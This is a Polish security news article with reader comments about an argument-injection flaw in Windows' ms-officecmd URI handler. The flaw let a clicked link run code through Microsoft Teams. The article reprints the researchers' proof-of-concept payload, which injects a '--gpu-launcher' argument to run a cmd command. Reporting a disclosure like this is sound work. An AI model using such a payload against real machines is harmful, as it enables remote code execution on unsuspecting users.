Konferencja Mega Sekurak Hacking Party w Krakowie – 26-27 października!

Ciekawa podatność w Windows – klik w prostego linka i ktoś wykonuje kod w OS

Każdy zna linki zaczynające się od http:// – można również używać innych URL handlerów np.:

ms-officecmd:sekurak.pl

Jak zadziała ww. link, umieszczony w pasku URL przeglądarki? Nie zadziała ;) ponieważ musi mieć określony format.

Badacze pokazali np. taki fragment (można by go użyć w pasku URL przelądarki, ale taka forma jak poniżej jest bardziej czytelna):

ms-officecmd:{

"LocalProviders.LaunchOfficeAppForResult": {

"details": {

"appId": 5,

"name": "irrelevant",

"discovered": {

"command": "irrelevant"

}

},

"filename": "a:/b/ --disable-gpu-sandbox --gpu-launcher=\"C:\\Windows\\System32\\cmd /c ping 2016843009 && \""

}

}Jeśli mamy teraz zainstalowane Teamsy (nie muszą być uruchomione), to wykonuje się kod widoczny powyżej (ping). Jeśli ktoś nie ma Teamsów, być może istnieją inne sposoby na wykonanie złośliwego kodu (ale badacze ich nie wskazali).

PoC z wykorzystaniem IE (wystarczy kliknąć na link czy wejść na złośliwą stronę, która taki link “klika”).



W przypadku kliknięcia na link przeglądarką IE – nie wymagane jest żadne potwierdzenie, w innych przeglądarkach kod wykona się dopiero po potwierdzeniu takiego pytania:

Podatność została (prawdopodobnie) załatana, chociaż badacze skarżą się na słabą obsługę ze strony Microsoftu:

Microsoft Bug Bounty Program’s (MSRC) response was poor: Initially, they misjudged and dismissed the issue entirely. After our appeal, the issue was classified as “Critical, RCE”, but only 10% of the bounty advertised for its classification was awarded ($5k vs $50k). The patch they came up with after 5 months failed to properly address the underlying argument injection (which is currently also still present on Windows 11)

~Michał Sajdak

Niech MS dalej podchodzi w ten sposob do Bug Bounty i ludzie beda woleli sprzedac komus kto za to zaplaci przyzwoicie.

W tytule jest błąd: “klik w prostego linka”.

Poprawnie: “klik w prosty link”.

Bo link jest rzeczownikiem nieżywotnym.

Ale przecież mówi się “puść mi SYGNAŁA”.

;)

Teams’y to zło :))

A co mieli by łatać? Remote code execution to nie jest bug, tylko feature /j